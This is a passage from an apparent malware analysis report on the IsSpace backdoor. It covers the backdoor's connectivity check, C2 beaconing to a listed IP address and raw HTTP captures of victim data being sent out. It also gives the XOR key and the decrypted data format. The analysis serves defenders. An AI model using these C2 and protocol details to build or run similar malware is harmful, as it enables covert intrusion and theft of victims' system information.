If the malware detects that it is running on a Windows XP host, it will attempt to check for Internet connectivity by making a HTTP request to www.microsoft.com. This is similar to characteristics observed in the NFlog backdoor, with the primary deviation being that this activity only takes place when running in a Windows XP environment with IsSpace.
IsSpace proceeds to make HTTP requests to 172.246.109.27, which appears to be its primary command and control (C2) server. The initial HTTP request is made to ‘//STTip.asp.’ Note the extra leading forward slash. This is likely an unfortunate side effect of the malware expecting a subdirectory in the URI path. As this particular sample did not supply one, the extra slash is seen. An example request made can be seen below:
POST //STTip.asp HTTP/1.1 Accept: */* Cache-Control: no-cache User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) Host: 172.246.109.27 Content-Length: 11 Connection: Close ...I...M ..HTTP/1.1 200 OK Connection: close Date: Thu, 16 Jul 2015 22:08:25 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET Content-Length: 14 Content-Type: text/html Set-Cookie: ASPSESSIONIDQSDBTQCD=DCGOOLFDMJBMLDONDNIAHOOB; path=/ Cache-control: private 77.247.181.162
Figure 3. Initial IsSpace beacon being sent
After the initial beacon, IsSpace will exfiltrate victim information by making an HTTP request to ‘//SNews.asp?HostID=xx-xx-xx-xx-xx-xx’, where the HostID contains the victim’s MAC address. The POST data sent in this request is encrypted using the same four-byte XOR key of ‘\x35\x8E\x9D\x7A’ that has been used by the NFlog tool.
POST //SNews.asp?HostID=00-25-64-D3-48-3A HTTP/1.1 Accept: */* Cache-Control: no-cache User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) Host: 172.246.109.27 Content-Length: 153 Connection: Close Cookie: ASPSESSIONIDQSDBTQCD=DCGOOLFDMJBMLDONDNIAHOOB ...H...N...W...It..Y...H...K ..K..._...H...B...J...Y....]..*v..Yb..M...N...?[...F../f.._...K...M...Z...J ..L...;V...P..Y...%...N...K...3F...\..Y... f...PHTTP/1.1 200 OK Connection: close Date: Thu, 16 Jul 2015 22:08:29 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET Content-Length: 7 Content-Type: text/html Cache-control: private Nothing
Figure 4. IsSpace disseminating victim information and accepting command
The decrypted information contains data similar to the following:
1 '60-F8-1D-CC-2F-CF#%##%#172.16.95.137#%#WIN-
LJLV2NKIOKP#%#Win7#%#English(US)#%#2015-07-17
09:31:57#%#Active#%#303_20140401#%#IsAdmins#%#IsSpace'
5/9